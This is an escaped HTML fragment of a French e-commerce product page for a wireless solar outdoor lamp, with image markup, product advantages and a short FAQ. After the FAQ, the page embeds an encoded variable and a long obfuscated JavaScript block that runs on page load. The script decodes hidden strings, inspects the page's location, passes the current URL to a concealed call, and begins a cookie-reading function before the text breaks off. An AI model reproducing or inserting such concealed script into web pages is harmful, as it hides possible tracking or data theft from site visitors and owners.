https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAVANTAGES\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003ePas besoin de fils ou d'alimentation électrique\u003cbr\u003eMode crépuscule à l'aube\u003cbr\u003e\u003cstrong\u003eDétecteur de mouvement avec 2 modes\u003c\/strong\u003e\u003cbr\u003eBouton ON \/ OFF\u003cbr\u003eCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit\u003cbr\u003eCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.\u003cbr\u003e\u003cstrong\u003eDurabilité : Plus de 5 ans\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eContenu de l'emballage :\u003c\/strong\u003e 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\"\u003e\u003cbr\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg width=\"500\" alt=\"undefined\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/08\/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eQUESTIONS FRÉQUEMMENT POSÉES\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQuel type de cellule photoélectrique les lumières utilisent-elles ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCombien de temps les lumières restent allumées pendant la nuit ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eOnt-ils besoin de fils pour l'installation ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg\/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return 